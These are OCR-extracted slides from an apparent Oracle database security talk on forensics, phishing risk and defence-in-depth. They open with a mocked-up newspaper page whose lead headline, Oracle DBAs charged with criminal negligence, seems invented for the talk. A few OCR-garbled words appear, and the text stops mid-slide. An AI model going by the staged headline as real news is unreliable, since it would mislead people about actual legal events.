

#### The Ballas Morning News

**SIGN IN** 

**SUBSCRIBE** 

O.

 $\equiv$  SECTIONS BUSINESS SPORTS ARTS & ENTERTAINMENT FOOD **CORONAVIRUS NEWS THINGS TO DO** 



**NEWS** 

# **Courts**

**MORE IN NEWS: WEATHER POLITICS CRIME** TRANSPORTATION **EDUCATION** 



#### **Texas Attorney General charges local Oracle DBAs with criminal negligence**

Failure to properly configure security results in massive thefts impacting citizens throughout the state. **BY DAN MORGAN 11:59pm**



#### Dallas bar owners plan to sue Gov. Greg Abbott for shutting them down

'If the restaurants are open at 50%, we should be open at 50%,' says the attorney representing the bars.

BY SARAH BLASKOVICH Jun 29, 2020



#### Pandemic causes delay in investigation, trial of serial murder suspect Billy Chemirmir

The Dallas County medical examiner says that the coronavirus has slowed the amonding of doath cortificator but that he will work to close carec by the end of



DALLAS PROTEST UPDATES > **CORONAVIRUS UPDATES > GRADUATION ANNOUNCEMENTS >** YOUR CITY'S NEWS > **FIND TAKEOUT & DELIVERY > LOCAL BUSINESS GIFT CARDS >** INSPIRED: GOOD NEWS > TIMELESS IN TEXAS > **CURIOUS TEXAS > NEWSPAPER ARCHIVES > PUZZLES AND GAMES >** AL DÍA - NOTICIAS EN ESPAÑOL >



(d) A person acts with **criminal negligence**, or is criminally **negligent**, with respect to circumstances surrounding his conduct or the result of his conduct when he ought to be aware of a substantial and unjustifiable risk that the circumstances exist or the result will occur.

statutes.capitol.texas.gov > Docs > htm >  $PE.6.htm$   $\sim$ 

penal code chapter 6. culpability generally - Texas Statutes







**Forensics and Reconstruction** 

▲

Daniel A. Morgan

damorgan@dbsecworx.com

**12.** 

**IME SCENI** 



## Unsafe Harbor Statement

- **This room is an unsafe harbor**
- You can rely on the information in this presentation to help you protect your data, your databases, your organization, and your career
- No one from Oracle has previewed this presentation
- No one from Oracle knows what I am going to say
- No one from Oracle has supplied any of my materials
- **If I present it ... I will demonstrate it in SQL\*Plus**



## Daniel A. Morgan

- **Managing Director: Morgan's Library**
- $\bullet$  Oracle ACE Director Alumni
- **Cacle Educator** 
	- Adjunct Professor, University of Washington, Oracle Program, 1998-2009
	- **Consultant: Harvard University**
	- Guest lecturer at universities in Canada, Chile, Costa Rica, New Zealand, Norway, Panama, and the U.S.
	- Frequent lecturer at Oracle conferences ... 130 country visits, 41 countries ... since 2008

## **IT Professional**

- Celebrating 51 years of IT in 2020
- First computer: IBM 360/40 in 1969: Fortran IV
- Oracle Database and Beta Tester since 1988-9
- The Morgan behind www.morganslibrary.org
- Member Oracle Data Integration Solutions Partner Advisory Council
- Member Board of Directors, Northern California Oracle Uses Group
- damorgan18c@dbsecworx.com



7





#### My Personal Websites



#### Defense-in-Depth Requires Protecting Data & Databases

DBSecWorx reduces the number and scope of exploitable vulnerabilities

#### **DBSecWorx News**

• The DBSecWorx team has taken on a new project: Building a working demo of Oracle Label Security (OLS).

OLS is under-appreciated and underutilized: Something we need to change if we are going to support our community's efforts to harden databases.

To follow our work on the project follow the OLS Project link.

• Database 20c will be available in weeks. We are ready to secure versions 12c and above today.

Learn how SQL cillin security is enhances all Oracle Database security options compliant with your governance requirements

What makes us different?

#### **Defense in Depth Delivered**

DBSecWorx secures data and databases



**Oracle Database Exploit Protection** 

#### My Personal Websites





#### No

- But they are at added risk because you are working from home
- Because you are connecting via VPN from outside the firewall
- Because you are using your home network, possibly your home computer
- **E** Attackers know this
- ~86% of all rows stolen are taken by users with a valid id and password
- **Many the result of a phishing attack**
- Phishing can get more than uid/pwd ... it can also get soft tokens like RSA
- What are you doing to protect your data and database from someone with a valid user id and password?
- **Valid credentials that might** be yours?





## Auditing Is

